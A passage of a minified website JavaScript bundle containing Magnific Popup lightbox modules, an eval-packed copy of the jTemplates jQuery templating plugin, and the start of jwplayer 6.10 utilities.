a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* 